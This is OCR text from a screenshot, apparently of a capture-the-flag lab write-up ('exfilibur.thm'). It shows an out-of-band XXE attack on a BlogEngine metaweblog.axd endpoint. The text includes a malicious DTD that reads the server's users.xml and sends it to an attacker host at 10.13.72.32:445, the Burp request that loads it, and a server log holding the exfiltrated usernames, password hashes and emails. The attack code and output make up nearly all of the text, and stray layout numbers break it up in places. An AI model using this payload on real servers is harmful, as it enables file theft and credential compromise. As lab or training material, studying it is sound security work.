 arthur-strelow@ubuntu-star:~/Downloads$ sudo python3 -m http.server 445
3
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
10.10.5.163 - - [22/May/2025 15:43:01] "GET /ed.dtd HTTP/1.1" 200 -
10.10.5.163 - - [22/May/2025 15:43:02] code 404, message File not found
10.10.5.163 - - [22/May/2025 15:43:02] "GET /EX?%3CUsers%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%2
0%20%3CUserName%3EAdmin%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword%3EwobS/AvKFPT5qP9FgQyh7C+kc
+k+1rBzbOf7Oxfptw0=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Epost@example.com%3C/Email%3E%0D%
0A%20%20%20%20%3CLastLoginTime%3E2007-12-05%2020:46:40%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%
3E%0D%0A%20%20%3C!--%0D%0A%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Emerlin%3C/UserName%3E%0D%0A
%20%20%20%20%3CPassword%3E%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Emark@email.com%3C/Email%3
E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-11%2010:58:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/
User%3E%0D%0A--%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Eguest%3C/UserName%3E%0D
%0A%20%20%20%20%3CPassword%3EhJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=%3C/Password%3E%0D%0A%
20%20%20%20%3CEmail%3Eguest@email.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-1
2%2008:47:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%3C/Users%3E HTTP/1.1" 404 -
5
2: arthur-strelow@ubuntu-star: ~/Downloads
arthur-strelow@ubuntu-star:~/Downloads$ nano ed.dtd
1
arthur-strelow@ubuntu-star:~/Downloads$ cat ed.dtd
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/users.xml">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.13.72.32:445/EX?%p1;'>">
2
%p2;
arthur-strelow@ubuntu-star:~/Downloads$
Request
Pretty Raw \n
1 POST /blog/metaweblog.axd
HTTP/1.1
2 Host: exfilibur.thm
3 Accept-Language:
pt-BR,pt;q=0.9
4 Upgrade-Insecure-Requests:
1
5 User-Agent: Mozilla/5.0
(X11; Linux x86_64)
AppleWebKit/537.36 (KHTML,
like Gecko)
Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtm
l+xml,application/xml;q=0.
9,image/avif,image/webp,im
age/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip,
deflate, br
8 Cookie: rating=
b21f13d0-e85c-4742-91a7-61
d6648d912c
9 Connection: keep-alive
10 Content-Type:
application/x-www-form-url
encoded
11 Content-Length: 93
12
13 <?xml version="1.0"?>
14 <!DOCTYPE foo SYSTEM
"http://10.13.72.32:4
45/ed.dtd">
4
15 <foo>
&e1;
</foo>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Thu, 22 May 2025 18:43:02 GMT
7 Content-Length: 440
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <methodResponse>
11 <fault>
12 <value>
13 <struct>
14 <member>
15 <name>
faultCode
</name>
16 <value>
01
</value>
17 </member>
18 <member>
19 <name>
faultString
</name>
20 <value>
Invalid XMLRPC Request. (The remote server
returned an error: (404) Not Found.)
</value>
21 </member>
22 </struct>
23 </value>
24 </fault>
25 </methodResponse>